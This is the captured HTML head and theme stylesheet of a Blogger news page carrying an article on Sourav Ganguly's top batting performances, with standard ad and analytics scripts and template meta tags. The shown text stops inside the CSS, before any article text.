

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html
body_size: 37302
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/6901127641564661439/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2022/07/sourav-ganguly-165719615816x9.png' rel='image_src'/>
<meta content='https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html' property='og:url'/>
<meta content='Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4mqJNyfDEXlioKho36GvbKtxD6jfpvervZDcu7NJ1CnErnnmKGLh03nPtBtb2XQPp1vESW84nQjmGr91QV3YU9oyfBuGHdFUItcKzF7dvJTB010Fk3bup_uRGYtMA5Vi0JMul2eIb_MiBFEPmPb1mD7QwuQCi=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend' property='og:title'/>
<meta content='https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/07/sourav-ganguly-165719615816x9.png' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/07/sourav-ganguly-165719615816x9.png' name='twitter:image'/>
<meta content='Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
